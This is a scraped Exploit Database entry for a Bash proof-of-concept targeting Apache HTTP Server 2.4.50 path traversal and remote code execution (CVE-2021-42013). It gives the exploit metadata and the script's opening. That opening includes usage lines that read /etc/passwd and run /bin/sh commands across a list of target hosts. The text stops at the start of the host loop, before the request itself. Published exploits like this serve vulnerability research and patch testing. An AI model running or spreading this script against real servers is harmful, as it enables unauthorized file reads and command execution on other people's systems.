 EXPLOIT
DATABASE
Apache HTTP Server 2.4.50 - Path Traversal & Remote Code Execution (RCE)
EDB-ID:
50406
CVE:
2021-42013
EDB Verified:
Author:
LUCAS SOUZA
Type:
WEBAPPS
Exploit: / {}
Platform:
MULTIPLE
Date:
2021-10-13
Vulnerable App:
# Exploit: Apache HTTP Server 2.4.50 - Path Traversal & Remote Code Execution (RCE)
# Date: 10/05/2021
# Exploit Author: Lucas Souza https://lsass.io
# Vendor Homepage:  https://apache.org/
# Version: 2.4.50
# Tested on: 2.4.50
# CVE : CVE-2021-42013
# Credits: Ash Daulton and the cPanel Security Team
#!/bin/bash
if [[ $1 == '' ]]; [[ $2 == '' ]]; then
echo Set [TAGET-LIST.TXT] [PATH] [COMMAND]
echo ./PoC.sh targets.txt /etc/passwd
echo ./PoC.sh targets.txt /bin/sh id
exit
fi
for host in $(cat $1); do